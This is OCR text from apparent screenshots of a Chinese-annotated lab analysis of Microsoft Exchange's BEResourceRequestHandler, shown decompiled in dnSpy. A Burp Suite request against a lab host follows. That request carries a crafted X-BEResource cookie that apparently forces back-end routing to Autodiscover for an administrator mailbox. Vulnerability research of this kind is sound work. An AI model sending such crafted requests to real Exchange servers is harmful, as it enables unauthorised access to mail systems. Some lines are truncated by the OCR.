 dnSpy v6.1.8 (64-bit, .NET, 管理员, 调试中)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 继续
程序集资源
BEResourceRequestHandler
27 // Token: 0x060004D0 RID: 1232 RVA: 0x0001AA20 File Offset: 0x00018C20
28 protected override AnchorMailbox ResolveAnchorMailbox()
29 {
30 string beresouceCookie = BEResourceRequestHandler.GetBEResouceCookie(base.ClientRequest);
31 if (!string.IsNullOrEmpty(beresouceCookie))
32 {
33 base.Logger.Set(3, Constants.BEResource + "-Cookie");
34 if (ExTraceGlobals.VerboseTracer.IsTraceEnabled(1))
35 {
36 ExTraceGlobals.VerboseTracer.TraceDebug<string, int>((long)this.GetHashCode(), "[BEResource
base.TraceContext);
37 }
38 return new ServerInfoAnchorMailbox(BackEndServer.FromString(beresouceCookie), this);
39 }
40 return base.ResolveAnchorMailbox();
41 }
42
43 // Token: 0x060004D1 RID: 1233 RVA: 0x0001AAA0 File Offset: 0x00018CA0
44 protected override void AddProtocolSpecificHeadersToServerRequest(WebHeaderCollection headers)
45 {
46 base.AddProtocolSpecificHeadersToServerRequest(headers);
47 if (!Utilities.IsPartnerHostedOnly && !GlobalConfiguration.GetSnapshot(MachineSettingsContext.Local
48 {
49 EcpProxyRequestHandler.AddDownLevelProxyHeaders(headers, base.HttpContext);
50 }
51 }
52
53 // Token: 0x060004D2 RID: 1234 RVA: 0x0001AAF0 File Offset: 0x00018CF0
54 private static string GetBEResouceCookie(HttpRequest httpRequest)
55 {
56 string result = null;
57 HttpCookie httpCookie = httpRequest.Cookies[Constants.BEResource];
58 if (httpCookie != null)
59 {
100 %
局部变量
名称 值 类型
this {Microsoft.Exchange.HttpProxy.BEResourceRequestHandler} Microsoft.Exchange.HttpProxy....
beresouceCookie "1@WIN-NR4B7GQCNOO.test.com:444/autodiscover/autodiscover.xml?#~1" string
局部变量 调用堆栈 自动
调用完GetBEResouceCookie后，确实是获取到了
X-BEResource的内容
kali-linux-2018.2-amd64 - VMware Workstation
kali-linux-2018.2-amd64
Applications Places burp-StartBurp Thu 22:11 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 2 3 4 5 6 7 8 9 11 12 ...
Go Cancel < > Target: https://192.168.2.88 ?
Request Response
Raw Params Headers Hex XML
Hex XML
Raw Headers
POST /ecp/n.png HTTP/1.1
Host: 192.168.2.88
Content-Length: 349
Cookie: X-BEResource=1@WIN-NR4B7GQCNOO.test.com:444/autodiscover/autodiscover.xml?#~1
Content-Type: text/xml
Content-Length: 349
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>Administrator@test.com</EMailAddress>
? < + > Type a search term 0 matches ? 0 ma
Waiting
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
激活 Windows
转到"设置"以激活 Windows。